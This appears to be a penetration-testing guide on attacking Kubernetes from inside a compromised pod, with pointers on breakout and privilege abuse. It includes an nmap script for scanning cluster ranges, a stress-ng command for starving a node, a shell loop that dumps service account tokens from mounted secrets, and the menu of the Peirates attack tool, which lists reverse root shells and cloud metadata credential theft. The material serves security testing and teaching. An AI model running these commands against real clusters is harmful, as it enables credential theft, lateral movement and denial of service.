8.6 KiB

Attacking Kubernetes from inside a Pod
Pod Breakout
If you are lucky enough you may be able to escape from it to the node:
Escaping from the pod
In order to try to escape from the pos you might need to escalate privileges first, some techniques to do it:
{% content-ref url="../../linux-unix/privilege-escalation/" %} privilege-escalation {% endcontent-ref %}
You can check this docker breakouts to try to escape from a pod you have compromised:
{% content-ref url="../../linux-unix/privilege-escalation/docker-breakout/" %} docker-breakout {% endcontent-ref %}
Abusing Kubernetes Privileges
As explained in the section about kubernetes enumeration:
{% content-ref url="enumeration-from-a-pod.md" %} enumeration-from-a-pod.md {% endcontent-ref %}
Usually the pods are run with a service account token inside of them. This service account may have some privileges attached to it that you could abuse to move to other pods or even to escape to the nodes configured inside the cluster. Check how in:
{% content-ref url="hardening-roles-clusterroles/" %} hardening-roles-clusterroles {% endcontent-ref %}
Abusing Cloud Privileges
If the pod is run inside a cloud environment you might be able to leak a token from the metadata endpoint and escalate privileges using it.
Search vulnerable network services
As you are inside the Kubernetes environment, if you cannot escalate privileges abusing the current pods privileges and you cannot escape from the container, you should search potential vulnerable services.
Services
For this purpose, you can try to get all the services of the kubernetes environment:
kubectl get svc --all-namespaces
By default, Kubernetes uses a flat networking schema, which means any pod/service within the cluster can talk to other. The namespaces within the cluster don't have any network security restrictions by default. Anyone in the namespace can talk to other namespaces.
Scanning
The following Bash script (taken from a Kubernetes workshop) will install and scan the IP ranges of the kubernetes cluster:
sudo apt-get update
sudo apt-get install nmap
nmap-kube ()
{
nmap --open -T4 -A -v -Pn -p 80,443,2379,8080,9090,9100,9093,4001,6782-6784,6443,8443,9099,10250,10255,10256 "${@}"
}
nmap-kube-discover () {
local LOCAL_RANGE=$(ip a | awk '/eth0$/{print $2}' | sed 's,[0-9][0-9]*/.*,*,');
local SERVER_RANGES=" ";
SERVER_RANGES+="10.0.0.1 ";
SERVER_RANGES+="10.0.1.* ";
SERVER_RANGES+="10.*.0-1.* ";
nmap-kube ${SERVER_RANGES} "${LOCAL_RANGE}"
}
nmap-kube-discover
Check out the following page to learn how you could attack Kubernetes specific services to compromise other pods/all the environment:
{% content-ref url="pentesting-kubernetes-from-the-outside.md" %} pentesting-kubernetes-from-the-outside.md {% endcontent-ref %}
Sniffing
In case the compromised pod is running some sensitive service where other pods need to authenticate you might be able to obtain the credentials send from the other pods.
Node DoS
There is no specification of resources in the Kubernetes manifests and not applied limit ranges for the containers. As an attacker, we can consume all the resources where the pod/deployment running and starve other resources and cause a DoS for the environment.
This can be done with a tool such as stress-ng:
stress-ng --vm 2 --vm-bytes 2G --timeout 30s
You can see the difference between while running stress-ng and after
kubectl --namespace big-monolith top pod hunger-check-deployment-xxxxxxxxxx-xxxxx
Node Post-Exploitation
If you managed to escape from the container there are some interesting things you will find in the node:
- The Container Runtime process (Docker)
- More pods/containers running in the node you can abuse like this one (more tokens)
- The whole filesystem and OS in general
- The Kube-Proxy service listening
- The Kubelet service listening: Check
/var/lib/kubelet/specially/var/lib/kubelet/kubeconfig
# Check Kubelet privileges
kubectl --kubeconfig /var/lib/kubelet/kubeconfig auth can-i create pod -n kube-system
# Steal the tokens from the pods running in the node
## The most interesting one is probably the one of kube-system
ALREADY="IinItialVaaluE"
for i in $(mount | sed -n '/secret/ s/^tmpfs on \(.*default.*\) type tmpfs.*$/\1\/namespace/p'); do
TOKEN=$(cat $(echo $i | sed 's/.namespace$/\/token/'))
if ! [ $(echo $TOKEN | grep -E $ALREADY) ]; then
ALREADY="$ALREADY|$TOKEN"
echo "Directory: $i"
echo "Namespace: $(cat $i)"
echo ""
echo $TOKEN
echo "================================================================================"
echo ""
fi
done
Automatic Tools
Peirates v1.1.8-beta by InGuardians
https://www.inguardians.com/peirates
----------------------------------------------------------------
[+] Service Account Loaded: Pod ns::dashboard-56755cd6c9-n8zt9
[+] Certificate Authority Certificate: true
[+] Kubernetes API Server: https://10.116.0.1:443
[+] Current hostname/pod name: dashboard-56755cd6c9-n8zt9
[+] Current namespace: prd
----------------------------------------------------------------
Namespaces, Service Accounts and Roles |
---------------------------------------+
[1] List, maintain, or switch service account contexts [sa-menu] (try: listsa *, switchsa)
[2] List and/or change namespaces [ns-menu] (try: listns, switchns)
[3] Get list of pods in current namespace [list-pods]
[4] Get complete info on all pods (json) [dump-pod-info]
[5] Check all pods for volume mounts [find-volume-mounts]
[6] Enter AWS IAM credentials manually [enter-aws-credentials]
[7] Attempt to Assume a Different AWS Role [aws-assume-role]
[8] Deactivate assumed AWS role [aws-empty-assumed-role]
[9] Switch authentication contexts: certificate-based authentication (kubelet, kubeproxy, manually-entered) [cert-menu]
-------------------------+
Steal Service Accounts |
-------------------------+
[10] List secrets in this namespace from API server [list-secrets]
[11] Get a service account token from a secret [secret-to-sa]
[12] Request IAM credentials from AWS Metadata API [get-aws-token] *
[13] Request IAM credentials from GCP Metadata API [get-gcp-token] *
[14] Request kube-env from GCP Metadata API [attack-kube-env-gcp]
[15] Pull Kubernetes service account tokens from kops' GCS bucket (Google Cloudonly) [attack-kops-gcs-1] *
[16] Pull Kubernetes service account tokens from kops' S3 bucket (AWS only) [attack-kops-aws-1]
--------------------------------+
Interrogate/Abuse Cloud API's |
--------------------------------+
[17] List AWS S3 Buckets accessible (Make sure to get credentials via get-aws-token or enter manually) [aws-s3-ls]
[18] List contents of an AWS S3 Bucket (Make sure to get credentials via get-aws-token or enter manually) [aws-s3-ls-objects]
-----------+
Compromise |
-----------+
[20] Gain a reverse rootshell on a node by launching a hostPath-mounting pod [attack-pod-hostpath-mount]
[21] Run command in one or all pods in this namespace via the API Server [exec-via-api]
[22] Run a token-dumping command in all pods via Kubelets (authorization permitting) [exec-via-kubelet]
-------------+
Node Attacks |
-------------+
[30] Steal secrets from the node filesystem [nodefs-steal-secrets]
-----------------+
Off-Menu +
-----------------+
[90] Run a kubectl command using the current authorization context [kubectl [arguments]]
[] Run a kubectl command using EVERY authorization context until one works [kubectl-try-all [arguments]]
[91] Make an HTTP request (GET or POST) to a user-specified URL [curl]
[92] Deactivate "auth can-i" checking before attempting actions [set-auth-can-i]
[93] Run a simple all-ports TCP port scan against an IP address [tcpscan]
[94] Enumerate services via DNS [enumerate-dns] *
[] Run a shell command [shell <command and arguments>]
[exit] Exit Peirates